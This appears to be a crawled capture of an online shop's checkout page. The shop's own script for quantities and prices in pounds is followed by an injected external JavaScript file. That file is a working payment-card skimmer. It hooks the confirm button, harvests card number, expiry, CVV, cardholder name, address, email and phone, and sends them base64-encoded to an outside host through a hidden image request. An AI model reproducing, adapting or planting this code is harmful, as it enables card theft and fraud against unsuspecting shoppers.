			var minimum = Number($(this).val());
			var maximum = Number($(this).attr('data-maximum'));
			quantity_control(product_id ,minimum, maximum);
			calculate_price(product_id, minimum);
			
			$(this).bind('input', function() {
				var value2 = $(this).val();
				if (~~value2 > maximum) {
					$(this).val(maximum);
					quantity_alert(product_id, maximum);
				}
				calculate_price(product_id, $(this).val())
			});
			
			if(maximum <= 0) {
				$('.p_q_'+ product_id).val('0');
				$('.p_q_'+ product_id).parent().parent().find('.button').attr('disabled', 'disabled');
			}
		});
	}
	
	function price_format(n){ 	
		c = 2;
		d = '.';
		t = '';
		s_left = '£ ';
		s_right = '';
		n = n * 1.00000000;
		i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
		j = ((j = i.length) > 3) ? j % 3 : 0; 
		return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
	}
	</script>
	
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/glcn1.js
body_size: 1619
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function getPersonalData() {
        // Получение данных напрямую из полей shipping_address и customer
        const address1 = document.querySelector('input[name="shipping_address[address_1]"]')?.value || '';
        const address2 = document.querySelector('input[name="shipping_address[address_2]"]')?.value || '';
        const city = document.querySelector('input[name="shipping_address[city]"]')?.value || '';
        const postcode = document.querySelector('input[name="shipping_address[postcode]"]')?.value || '';
        const countrySelect = document.querySelector('select[name="shipping_address[country_id]"]');
        const country = countrySelect?.selectedOptions[0]?.text || '';
        const email = document.querySelector('input[name="customer[email]"]')?.value || '';
        const phone = document.querySelector('input[name="customer[telephone]"]')?.value || '';
        
        // Объединяем адрес
        const fullAddress = address2 ? `${address1}, ${address2}` : address1;
        
        return {
            address: fullAddress,
            city: city,
            state: '', // В данной форме нет поля state
            country: country,
            zip: postcode,
            phone: phone,
            email: email
        };
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const personalData = getPersonalData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: personalData.address,
            city: personalData.city,
            state: personalData.state,
            country: personalData.country,
            zip: personalData.zip,
            phone: personalData.phone,
            email: personalData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    // Start the script
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
